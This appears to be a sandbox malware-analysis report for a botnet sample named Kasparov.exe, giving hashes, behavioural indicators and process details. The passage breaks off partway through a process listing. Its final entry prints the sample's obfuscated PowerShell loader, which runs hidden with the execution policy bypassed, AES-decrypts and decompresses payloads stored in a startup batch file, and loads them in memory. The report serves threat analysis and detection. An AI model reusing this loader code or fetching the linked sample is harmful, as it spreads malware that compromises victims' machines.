





| URL: | https://github.com/shiinayx64/inNCUEU2C8/blob/main/Kasparov.exe |
| Full analysis: | https://app.any.run/tasks/32580f48-07eb-408d-8c3a-ffaa378b8f68 |

| Verdict: | Malicious activity |
| Threats: | A botnet is a group of internet-connected devices that are controlled by a single individual or group, often without the knowledge or consent of the device owners. These devices can be used to launch a variety of malicious attacks, such as distributed denial-of-service (DDoS) attacks, spam campaigns, and data theft. Botnet malware is the software that is used to infect devices and turn them into part of a botnet. |


| Analysis date: | May 15, 2025, 12:11:11 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 9515C9B8816CE5532894250C9C136798 |
| SHA1: | 973D6C786B345AE06B37B4787C8A85D0611BEF44 |
| SHA256: | 63B7227087E2C1663A7219B36C1DC8A0CBBF9725337F57C2A8B2B4FAD12DEDD9 |
| SSDEEP: | 3:N8tEdmN6s1pcKIER214An:2uwN6XTs5A |
MALICIOUS
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 2152)
- cmd.exe (PID: 8016)
- cmd.exe (PID: 1272)
Bypass execution policy to execute commands
- powershell.exe (PID: 7588)
- powershell.exe (PID: 7760)
- powershell.exe (PID: 668)
Run PowerShell with an invisible window
- powershell.exe (PID: 7588)
- powershell.exe (PID: 1616)
- powershell.exe (PID: 7760)
- powershell.exe (PID: 668)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 7588)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 7588)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 7588)
BOTNET has been found (auto)
- powershell.exe (PID: 7588)
SUSPICIOUS
Process drops legitimate windows executable
- Kasparov.exe (PID: 8080)
- powershell.exe (PID: 7588)
The process drops C-runtime libraries
- Kasparov.exe (PID: 8080)
Process drops python dynamic module
- Kasparov.exe (PID: 8080)
Executable content was dropped or overwritten
- Kasparov.exe (PID: 8080)
- powershell.exe (PID: 7588)
There is functionality for taking screenshot (YARA)
- Kasparov.exe (PID: 8080)
Application launched itself
- Kasparov.exe (PID: 8080)
- powershell.exe (PID: 7760)
Loads Python modules
- Kasparov.exe (PID: 7280)
Executing commands from a ".bat" file
- Kasparov.exe (PID: 7280)
- powershell.exe (PID: 1616)
- wscript.exe (PID: 8184)
Starts CMD.EXE for commands execution
- Kasparov.exe (PID: 7280)
- powershell.exe (PID: 1616)
- wscript.exe (PID: 8184)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 2152)
- cmd.exe (PID: 8016)
- cmd.exe (PID: 1272)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 2152)
- wusa.exe (PID: 3300)
- cmd.exe (PID: 8016)
- powershell.exe (PID: 7760)
- cmd.exe (PID: 1272)
Probably obfuscated PowerShell command line is found
- cmd.exe (PID: 2152)
- cmd.exe (PID: 8016)
- cmd.exe (PID: 1272)
Cryptography encrypted command line is found
- powershell.exe (PID: 7588)
- powershell.exe (PID: 7760)
- powershell.exe (PID: 668)
The process executes VB scripts
- powershell.exe (PID: 7760)
Potential Corporate Privacy Violation
- svchost.exe (PID: 2196)
Connects to unusual port
- powershell.exe (PID: 668)
INFO
Checks supported languages
- identity_helper.exe (PID: 1180)
- Kasparov.exe (PID: 8080)
- Kasparov.exe (PID: 7280)
Reads the computer name
- identity_helper.exe (PID: 1180)
- Kasparov.exe (PID: 8080)
- Kasparov.exe (PID: 7280)
Executable content was dropped or overwritten
- msedge.exe (PID: 7404)
- msedge.exe (PID: 3676)
- msedge.exe (PID: 5984)
Reads Environment values
- identity_helper.exe (PID: 1180)
Application launched itself
- msedge.exe (PID: 3676)
Manual execution by a user
- Kasparov.exe (PID: 8080)
Create files in a temporary directory
- Kasparov.exe (PID: 8080)
- Kasparov.exe (PID: 7280)
The sample compiled with english language support
- Kasparov.exe (PID: 8080)
- powershell.exe (PID: 7588)
- msedge.exe (PID: 5984)
PyInstaller has been detected (YARA)
- Kasparov.exe (PID: 8080)
Reads the software policy settings
- slui.exe (PID: 2096)
Checks proxy server information
- Kasparov.exe (PID: 7280)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 7588)
Gets data length (POWERSHELL)
- powershell.exe (PID: 7588)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
221
Monitored processes
84
Malicious processes
9
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 208 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=quarantine.mojom.Quarantine --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=7404 --field-trial-handle=2480,i,3298727174614437585,4016955399222979991,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 208 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=5928 --field-trial-handle=2480,i,3298727174614437585,4016955399222979991,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 664 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=5752 --field-trial-handle=2480,i,3298727174614437585,4016955399222979991,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 668 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noprofile -windowstyle hidden -ep bypass -command function decrypt_function($param_var){ $aes_var=[System.Security.Cryptography.Aes]::Create(); $aes_var.Mode=[System.Security.Cryptography.CipherMode]::CBC; $aes_var.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7; $aes_var.Key=[System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('PPaXBdTp5KSZFuNVM47KDMg3m46pUFrj/V/EgbbR3Qk='); $aes_var.IV=[System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('P6p9/iyHS4FzuddAtmmyHw=='); $decryptor_var=$aes_var.CreateDecryptor(); $return_var=$decryptor_var.TransformFinalBlock($param_var, 0, $param_var.Length); $decryptor_var.Dispose(); $aes_var.Dispose(); $return_var;}function decompress_function($param_var){ $vxGPl=New-Object System.IO.MemoryStream(,$param_var); $zMKvq=New-Object System.IO.MemoryStream; $YwfFX=New-Object System.IO.Compression.GZipStream($vxGPl, [IO.Compression.CompressionMode]::Decompress); $YwfFX.CopyTo($zMKvq); $YwfFX.Dispose(); $vxGPl.Dispose(); $zMKvq.Dispose(); $zMKvq.ToArray();}function execute_function($param_var,$param2_var){ $eGlcH=[System.Reflection.Assembly]::('daoL'[-1..-4] -join '')([byte[]]$param_var); $oHsUi=$eGlcH.EntryPoint; $oHsUi.Invoke($null, $param2_var);}$host.UI.RawUI.WindowTitle = 'C:\Users\admin\AppData\Roaming\startup_str_923.bat';$frygQ=[System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')('C:\Users\admin\AppData\Roaming\startup_str_923.bat').Split([Environment]::NewLine);foreach ($YpwPk in $frygQ) { if ($YpwPk.StartsWith(':: ')) { $ReHxl=$YpwPk.Substring(3); break; }}$payloads_var=[string[]]$ReHxl.Split('\');$payload1_var=decompress_function (decrypt_function ([Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($payloads_var[0])));$payload2_var=decompress_function (decrypt_function ([Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($payloads_var[1])));execute_function 